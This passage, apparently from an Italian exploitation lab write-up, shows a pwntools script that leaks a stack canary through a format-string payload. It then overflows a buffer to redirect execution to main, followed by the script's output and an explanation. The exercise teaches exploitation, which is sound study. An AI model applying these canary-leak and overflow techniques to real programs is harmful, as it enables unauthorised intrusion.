 27
28 payload = "%23$X"
29 r.sendline(payload)
30
31 data = r.recvline()
32 print(data)
33 canary = data[7:15]
34 print(b'Canary: ' + canary)
35
36 canary = p32(int(canary, 16), endianness = 'little')
37 # main() address
38 payload = b'a'*32 + canary + b'b'*12 + p32(0x08049365)
39
40 print(r.recvline())
41 r.sendline(payload)
42 print(r.recvline())
43
44 r.interactive()
45
Fig. 15 - exploit.py
b'Hello, AEE0AF00\n'
b'Canary: AEE0AF00'
b'Insert stuff here\n'
b'Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaInsert stuff here\n'
[*] Switching to interactive mode
$ a
Hello, a
Insert stuff here
$ a
Hello, a
Fig. 16
La figura 15 è lo script costruito fin ora per testare il reindirizzamento del programma (che ho
chiamato exploit.py) mentre la figura 16 è l'output che esso produce.
Lo script legge il valore del Canary nel primo input e come secondo input manda un payload
costituito da 32 'a', il Canary, 12 'b' e infine l'indirizzo del main del programma. Quindi lo
scopo è quello di reindirizzare l'esecuzione ad un indirizzo noto, in questo caso quello del
main che è visibile all'interno di pwndbg tramite il comando disass main.
L'output prodotto raffigura il valore del Canary ottenuto (e anche stampato dal programma
stesso) e poi il secondo prompt "Insert stuff here" del programma, perchè ricordiamo che il
programma chiede all'utente due volte di inserire l'input. Fin qui tutto nella norma. Subito
dopo le varie 'a' però è presente il prompt che ci chiede di inserire un input per la terza volta,
comportamento ambiguo del programma. Una volta inserita una semplice 'a' il programma
mi chiede per la quarta volta di inserire un input per poi terminare. Questo in realtà è proprio
quello che volevo ottenere perchè significa che il reindirizzamento del programma al main è
avvenuto con successo. Infatti dopo aver dato come input il secondo payload (contenente il
22 / 33